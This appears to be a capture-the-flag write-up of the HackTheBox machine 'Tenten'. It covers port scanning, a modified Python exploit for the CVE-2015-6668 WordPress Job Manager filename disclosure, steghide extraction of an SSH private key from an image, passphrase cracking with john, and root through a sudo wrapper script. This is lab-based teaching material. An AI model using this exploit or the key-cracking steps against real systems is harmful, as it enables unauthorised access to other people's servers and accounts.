[HackTheBox] Tenten
Tenten starts with very basic enumeration, but it very quickly becomes an interesting box. It requires knowledge of how to use and edit exploits and combines it with thinking outside the box. After a very fun user I was a bit dissapointed with simplicity of escalation to root, but it was still an enjoyable experience.
Summary
- Find a
job-managervulnerability in Wordpress’s installation. - Follow exploit’s steps.
- Find the CV
.jpgfile. - Extract
id_rsafrom the image usingsteghide. - Crack key’s passphrase using
ssh2johnandjohn. - Spawn a root shell using
/bin/fuckinfile.
Recon
Port Scan
nmap -n -sV -p- -T 5 -Pn 10.10.10.10
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
HTTP
The main page is WordPress, so I’ve decided to run Wordpresscan on it. It detected a very interesting vulnerability…
python wordpresscan.py -u "http://10.10.10.10/"
[i] Name: job-manager - v0.7.25
[!]AUTHBYPASS : Job Manager <= 0.7.25 - Insecure Direct Object Reference - ID:8167
| Fixed in None
| References:
- https://vagmour.eu/cve-2015-6668-cv-filename-disclosure-on-job-manager-wordpress-plugin/
- Cve 2015-6668
Exploit
I’ll follow the steps from the exploit writeup available HERE.
First I’ll enumerate all the posts using burpsuite.

List of located posts:
2 => http://10.10.10.10/index.php/sample-page/
5 => http://10.10.10.10/index.php/jobs/
8 => http://10.10.10.10/index.php/jobs/pen-tester/
11 => http://10.10.10.10/index.php/jobman_app/application//
13 => http://10.10.10.10/index.php/jobman_app/application-2/hackeraccessgranted/
To check exact names of applications I again used intruder and got HackerAccessGranted.
Now, let’s edit the exploit slightly, so it has more relevant year range to machine’s release date. We can also add some more extension in case the CV was uploaded as a picture or a text file.
Final exploit:
import requests
print("""
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
""")
website = "http://10.10.10.10"
filename = "HackerAccessGranted"
filename2 = filename.replace(" ", "-")
for year in [2016,2017]:
for i in range(1,13):
for extension in {'doc','pdf','docx','txt','text','rtf','html','jpg','jpeg','png'}:
URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + extension
req = requests.get(URL)
print("[?] Checking: " + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + extension)
if req.status_code==200:

print("[+] URL of CV found! " + URL)
quit()
After a few seconds, we got the CV’s url!
Just a regular image? My stegano senses are tingling!

Neither binwalk, not regular strings have found anything, but steghide did…
steghide info HackerAccessGranted.jpg
"HackerAccessGranted.jpg":
format: jpeg
capacity: 15.2 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "id_rsa":
size: 1.7 KB
encrypted: rijndael-128, cbc
compressed: yes
We got an id_rsa file hidden in the image without a passphrase. Let’s extract it:
id_rsa is encrypted with a passphrase. Let’s extract the hash using ssh2john.py and crack it with john.
/usr/share/john/ssh2john.py id_rsa > hash
sudo john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
superpassword (id_rsa)
1g 0:00:00:05 DONE (2020-07-15 15:05) 0.1742g/s 2498Kp/s 2498Kc/s 2498KC/sa6_123..*7¡Vamos!
Session completed

We got a passphrase: superpassword

Now we can log in to ssh using the id_rsa key as takis user. Why takis? The only post on the WordPress page was created by takis.
Privilage Escalation

Quick sudo -l reveals that we can execute /bin/fuckin as root without a need for password.

cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4
/bin/fuckin executes whatever we pass to it. Very easy root!